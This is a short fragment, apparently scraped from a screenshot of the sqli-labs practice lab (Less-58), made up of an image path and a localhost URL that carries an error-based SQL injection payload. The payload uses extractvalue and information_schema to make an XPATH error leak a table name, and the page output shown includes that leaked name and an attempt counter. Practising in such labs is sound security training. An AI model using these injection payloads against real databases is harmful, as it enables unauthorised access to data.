 127.0.0.1/sqli/sqli-labs/Less-58/?id=1%27%20and%20extractvalue(1,concat(0x3a,(select%20group_concat(table_name)%20from%20information_schema.tables%2
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: ':ipbdw3uhgf:'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit